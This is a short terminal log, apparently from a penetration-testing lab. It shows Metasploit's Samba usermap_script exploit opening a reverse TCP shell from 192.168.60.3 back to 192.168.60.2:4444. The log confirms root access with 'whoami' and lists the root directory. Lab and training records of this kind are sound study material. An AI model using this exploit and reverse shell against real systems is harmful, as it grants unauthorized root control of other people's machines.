 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.60.2:4444
[*] Command shell session 2 opened (192.168.60.2:4444 → 192.168.60.3:37730) at 2024-01-30 04:35:34 -0500
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz